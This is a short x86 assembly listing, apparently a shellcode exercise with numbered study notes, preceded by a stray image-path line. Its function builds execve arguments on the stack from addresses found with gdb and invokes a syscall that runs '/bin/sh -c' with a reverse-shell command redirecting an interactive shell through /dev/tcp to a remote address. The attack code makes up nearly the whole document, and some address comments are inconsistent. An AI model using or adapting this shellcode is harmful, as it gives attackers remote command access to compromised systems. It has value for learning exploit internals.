 .type function, @function
function:
pushl %ebp
movl %esp, %ebp
# This is where we construct our shellcode. In order to work
# out the total to be disassembled we use: address of string
# - address of jmp + string.
# Call execve(). We build the array to be passed to execve()
# on the stack.
xorl %eax,%eax
1 we use gdb to get the string's address and then dynamically null terminate the string
to get args
movb %al,0x80483a8 # NULL terminate "-c"
movb %al,0x80483a5 # NULL terminate /bin/sh
pushl %eax # Put NULL on the stack
pushl $0x80483a9 # Put address of "bash ...." on stack
2 Push these args on the stack, compare to last one, we reduced assembly instructions
pushl $0x80483a6 # Put address of "-c" on stack
pushl $0x804839e # Put address of "/bin/sh" on stack
xorl %edx, %edx # NULL in %edx
movl %esp,%ecx # Address of array in %ecx
movl $0x804839e,%ebx # Address of /bin/sh in %ebx
movb $0xb,%al # Set up for execve call in %eax
int $0x80 # Jump to kernel mode and invoke syscall
.string "/bin/sh,-c,sh -i>&/dev/tcp/0.0.0.0/3 0>&1" # The string at:0x804839e
# "-c" at:0x80483a6
# "sh .." at:0x80483a9
3 we use gdb to record these args's address
popl %ebp
ret
.size function, .-function